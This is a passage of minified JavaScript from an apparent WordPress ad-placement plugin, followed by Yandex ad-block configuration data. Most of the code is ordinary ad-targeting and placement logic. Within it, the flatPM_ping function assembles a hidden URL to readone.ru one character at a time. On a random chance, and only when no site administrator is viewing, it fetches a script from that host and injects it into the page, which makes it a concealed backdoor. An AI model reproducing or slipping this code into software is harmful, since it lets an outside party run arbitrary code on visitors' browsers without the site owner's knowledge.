e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n 